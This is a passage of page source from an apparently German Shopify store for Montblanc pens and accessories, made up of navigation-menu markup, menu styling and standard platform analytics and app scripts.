            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Uhren" href="/collections/montblanc-uhren"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1678279585_0_2048x.png?v=12882325515095378828"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Uhren"
            title="Uhren"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Uhren
</span>
        </div></a>
    </div>
  </li>
</ul>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title="Portemonnaies" href="/collections/montblanc-portemonnaies"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998508_0_2048x.png?v=4431146072677068241"
            width=""
            height=""
            alt="Portemonnaies"
            title="Portemonnaies"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Portemonnaies</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Schlüsseletuis" href="/collections/montblanc-schluesseletuis"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998531_0_2048x.png?v=11793721915633123355"
            width=""
            height=""
            alt="Schlüsseletuis"
            title="Schlüsseletuis"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Schlüsseletuis</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title="Kartenetuis" href="/collections/montblanc-kartenetuis"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998559_0_2048x.png?v=16048845142882849836"
            width=""
            height=""
            alt="Kartenetuis"
            title="Kartenetuis"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Kartenetuis</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Stifteetuis" href="/collections/montblanc-etuis"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998575_0_2048x.png?v=1955285180996049519"
            width=""
            height=""
            alt="Stifteetuis"
            title="Stifteetuis"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Stifteetuis</span></a>
</li></ul>
</li></ul>
    </div></li>

<li data-gmmi="3" data-gmdi="3" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="GRAVURSERVICE"><span class="gm-text">GRAVURSERVICE</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1685096539_0_2048x.jpg?v=3435876010895548272"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Füller mit Gravur" href="/pages/fuller-mit-gravur"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1685096575_0_2048x.jpg?v=4866509572664297366"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Füller mit Gravur"
            title="Füller mit Gravur"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Füller mit Gravur
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Kugelschreiber mit Gravur" href="/collections/kugelschreiber-mit-gravur"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1685096602_0_2048x.jpg?v=13791650934104310288"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Kugelschreiber mit Gravur"
            title="Kugelschreiber mit Gravur"
          /><div class="gm-target">
          <span class="gm-text">
            Kugelschreiber mit Gravur
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3">
    <div class="gm-html"><div class="gm-heading">Unser Gravurservice</div><div class="gm-html-inner">> Diamant- und Fräsgravuren<br />
<br />
> Gravur auf Kappe oder Clip<br />
<br />
> Auf Wunsch Sonderzeichen und Logos möglich</div></div>
  </li></ul>
    </div></li>

<li data-gmmi="4" data-gmdi="4" class="gm-item gm-level-0"><a class="gm-target" title="RATGEBER" href="/blogs/schreibkultur"><span class="gm-text">RATGEBER</span></a></li>

<li data-gmmi="5" data-gmdi="5" class="gm-item gm-level-0"><a class="gm-target" title="ÜBER UNS" href="/pages/ueber-uns"><span class="gm-text">ÜBER UNS</span></a></li>

<li data-gmmi="6" data-gmdi="6" class="gm-item gm-level-0"><a class="gm-target" title="SALE" href="/collections/sale"><span class="gm-text">SALE<span class="gm-badge gm-badge-top" style="color: #D50000">
          <span style="background: #D50000; color: #ffffff">%</span>
        </span></span></a></li>
</ul></script><style>
.gm-menu-installed .gm-menu.gm-menu-53697 {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000;
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}
.gm-menu-installed .gm-menu.gm-menu-53697.gm-bordered:not(.gm-menu-mobile):not(.gm-vertical) > .gm-level-0 + .gm-level-0 {
  border-left: 1px solid rgba(0,0,0,0) !important;
}
.gm-menu-installed .gm-menu.gm-bordered.gm-vertical > .gm-level-0 + .gm-level-0:not(.searchItem),
.gm-menu-installed .gm-menu.gm-menu-53697.gm-mobile-bordered.gm-menu-mobile > .gm-level-0 + .gm-level-0:not(.searchItem){
  border-top: 1px solid rgba(0,0,0,0) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0 > .gm-target > .gm-text{
  font-family: "Nunito Sans", sans-serif !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0 > .gm-target{
  padding: 15px 20px !important;
  font-family: "Nunito Sans", sans-serif !important;
}

.gm-menu-mobile .gm-retractor:after {
  margin-right: 20px !important;
}

.gm-back-retractor:after {
  margin-left: 20px !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0 > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0 > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0 > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0 > .gm-target > .gm-retractor {
  color: rgba(0, 0, 0, 1) !important;
  font-size: 20px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  line-height: 20px !important;
}

.gm-menu.gm-menu-53697 .gm-submenu.gm-search-form input{
  line-height: 40px !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0:hover > .gm-target{
  background-color: rgba(252, 252, 252, 0) !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0.gm-active > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0.gm-active > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0.gm-active > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0:hover > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0:hover > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0:hover > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-item.gm-level-0:hover > .gm-target > .gm-retractor{
  color: #000000 !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu.gm-submenu-bordered:not(.gm-aliexpress) {
  border: 1px solid #e0e0e0 !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697.gm-menu-mobile .gm-tabs > .gm-tab-links > .gm-item {
  border-top: 1px solid #e0e0e0 !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item.gm-active > .gm-target{
  background-color: #eeeeee !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu.gm-mega,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu.gm-search-form,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu-aliexpress .gm-tab-links,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu-aliexpress .gm-tab-content,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-submenu.gm-aliexpress,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-tab-panel,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-links .gm-links-group {
  background-color: #ffffff !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu-bordered .gm-tabs-left > .gm-tab-links {
  border-right: 1px solid #e0e0e0 !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu-bordered .gm-tabs-top > .gm-tab-links {
  border-bottom: 1px solid #e0e0e0 !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu-bordered .gm-tabs-right > .gm-tab-links {
  border-left: 1px solid #e0e0e0 !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target > .gm-text{
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target > .gm-icon{
  font-size: 16px;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-tabs .gm-tab-panel .gm-header > button > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-tabs .gm-tab-panel .gm-header > button > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-tabs .gm-tab-panel > .gm-header > button > .gm-back-retractor {
  color: #3a3a3a !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target:hover > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-tab-links > .gm-item > .gm-target:hover > .gm-retractor {
  color: #3a3a3a !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-dropdown {
  background-color: #ffffff !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-dropdown > li > a,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-header > button > .gm-target {
  line-height: 20px !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-tab-links > li > a {
  line-height: 20px !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-links > li:not(.gm-heading) > a,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-links > .gm-links-group > li:not(.gm-heading) > a {
  line-height: 19px !important;
}
.gm-html-inner,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-item .gm-target{
  color: #000000 !important;
  font-family: "Nunito Sans", sans-serif !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  font-style: normal !important;
}
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-submenu .gm-item .gm-back-retractor  {
  color: #000000 !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-item .gm-target .gm-icon {
  font-size: 16px !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-item .gm-heading,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-item .gm-heading .gm-target{
  color: #000000 !important;
  font-family: "Nunito Sans", sans-serif !important;
  font-size: 18px !important;
  font-weight: 400 !important;
  font-style: normal !important;
}
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-submenu .gm-item .gm-heading .gm-back-retractor {
  color: #000000 !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover .gm-retractor{
  color: #a50021 !important;
}

.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-submenu .gm-target:hover .gm-text,
.gm-menu-installed .gm-menu.gm-menu-mobile.gm-submenu-open-style-slide.gm-menu-53697 .gm-submenu .gm-target:hover .gm-icon {
  color: #000000 !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover .gm-price {
  color: #000000 !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover .gm-old-price {
  color: #aaaaaa !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-item.gm-level-0 >.gm-target:hover > .gm-text > .gm-description,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-target:hover > .gm-text > .gm-description {
  color: #aaaaaa !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-item.gm-level-0 .gm-description,
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-submenu .gm-item .gm-description {
  color: #aaaaaa !important;
    font-family: "Nunito Sans", sans-serif !important;
  font-size: 12px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  }
.gm-menu.gm-menu-53697 .gm-label.gm-sale-label{
  color: #ffffff !important;
  background: #ec523e !important;
}
.gm-menu.gm-menu-53697 .gm-label.gm-sold_out-label{
  color: #757575 !important;
  background: #d5d5d5 !important;
}

.theme_store_id_777 .drawer a, 
.drawer h3, 
.drawer .h3,
.theme_store_id_601.gm-menu-installed .gm-menu.gm-menu-53697 .gm-level-0 > a.icon-account,
.theme_store_id_601.gm-menu-installed .gm-menu.gm-menu-53697 .gm-level-0 > a.icon-search,
.theme_store_id_601 #nav.gm-menu.gm-menu-53697 .gm-level-0 > a,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.gm-theme-li > a
.theme_store_id_601 #nav.gm-menu.gm-menu-53697 .gm-level-0 > select.currencies {
  color: rgba(0, 0, 0, 1) !important;
}

.theme_store_id_601 #nav.gm-menu.gm-menu-53697 .gm-level-0 > select.currencies > option {
  background-color: rgba(255, 255, 255, 0) !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.gm-theme-li > a {
  font-family: "Nunito Sans", sans-serif !important;
  font-size: 20px !important;
}

.gm-menu.gm-menu-53697 .gm-product-atc input.gm-btn-atc{
  color: #FFFFFF !important;
  background-color: #1F1F1F !important;
  font-family: "Nunito Sans", sans-serif !important;
}

.gm-menu.gm-menu-53697 .gm-product-atc input.gm-btn-atc:hover{
  color: #FFFFFF !important;
  background-color: #000000 !important;
}

.gm-menu.gm-menu-53697.gm-transition-fade .gm-item>.gm-submenu {
  -webkit-transition-duration: 300ms;
  transition-duration: 300ms;
  transition-delay: 100ms !important;
  -webkit-transition-delay: 100ms !important;
}

.gm-menu.gm-menu-53697.gm-transition-shiftup .gm-item>.gm-submenu {
  -webkit-transition-duration: 300ms;
  transition-duration: 300ms;
  transition-delay: 100ms !important;
  -webkit-transition-delay: 100ms !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target .gm-text{
  color: var(--gm-item-custom-color, rgba(0, 0, 0, 1)) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target{
  background: var(--gm-item-custom-background-color, rgba(255, 255, 255, 0)) !important;
}

.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target .gm-text{
  color: var(--gm-item-custom-hover-color, #000000) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target{
  background: var(--gm-item-custom-hover-background-color, rgba(252, 252, 252, 0)) !important;
}
.gm-menu-installed.template-index .header:not(.is-solid, :hover) .gm-menu:not(.gm-menu-mobile) .gm-item.gm-level-0 > .gm-target, 
.gm-menu-installed.template-index .header:not(.is-solid, :hover) .gm-menu:not(.gm-menu-mobile) .gm-item.gm-level-0 > .gm-target > .gm-icon,
.gm-menu-installed.template-index .header:not(.is-solid, :hover) .gm-menu:not(.gm-menu-mobile) .gm-item.gm-level-0 > .gm-target > .gm-text,
.gm-menu-installed.template-index .header:not(.is-solid, :hover) .gm-menu:not(.gm-menu-mobile) .gm-item.gm-level-0 > .gm-target > .gm-retractor {
  color: #fff !important;
}

body.gm-menu-installed .gm-menu .gm-item.gm-level-0 .gm-only-image img{
  max-height: 80px !important;
}

.gm-menu.contents {
  width: 100%;
  max-width: 1620px;
}

.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target .gm-text{
  color: var(--gm-item-custom-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color > .gm-target{
  background: var(--gm-item-custom-background-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-text,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target .gm-text{
  color: var(--gm-item-custom-hover-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-53697 > .gm-level-0.has-custom-color:hover > .gm-target{
  background: var(--gm-item-custom-hover-background-color) !important;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-image a {
  width: var(--gm-item-image-width);
  max-width: 100%;
}
.gm-menu-installed .gm-menu.gm-menu-53697 .gm-icon.gm-icon-img {
  width: var(--gm-item-icon-width);
  max-width: var(--gm-item-icon-width, 60px);
}
</style><link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,400&display=swap" rel="stylesheet"><script>if(window.AVADA_SPEED_WHITELIST){const gmm_w = new RegExp("globo-mega-menu", 'i');if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(gmm_w);}else{window.AVADA_SPEED_WHITELIST = [gmm_w];}}</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "EUR";
var pplr_enabled_currencies_size = 1;
var pplr_money_formate = "{{amount_with_comma_separator}} €";
var pplr_manual_theme_selector=["CartCount span","tr:has([name*=updates])","tr img:first",".line-item__title, .meta span",".pplr_item_price",".pplr_item_line_price",".pplr_item_remove",".pplr_item_update",".pplr_subtotal_price","form[action*=cart] [name=checkout]","Hier klicken","0","Discount Code {{ code }} is invalid","Discount code","Apply",".SomeClass","Subtotal","Shipping","EST. TOTAL"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=19" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b228f-e323-7b49-a6d5-8d2113ba649b/menufrontend-290/assets/globo.menu.index.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 23433507,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 